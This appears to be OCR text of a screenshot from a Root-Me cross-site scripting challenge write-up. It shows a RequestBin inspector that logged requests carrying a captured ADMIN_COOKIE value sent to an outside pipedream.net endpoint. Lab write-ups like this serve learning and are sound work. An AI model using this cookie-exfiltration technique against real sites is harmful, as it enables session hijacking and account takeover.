 nh4ttruong
Workflows
Sources
Accounts
SQL
Settings
RequestBin Active
Edit
INSPECTOR DEPLOYMENTS SETTINGS
Today
HTTP GET /?ADMIN_COOK… 06:01:29 PM
HTTP GET /ADMIN_COOKI… 06:01:29 PM
HTTP GET / 06:01:28 PM
http://challenge01.root-me.org/web-client/ch18/?idx=1
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Casp…
method: GET
path: /ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
query {0}
url
https://eojx5xx99skfihj.m.pipedream.net/ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6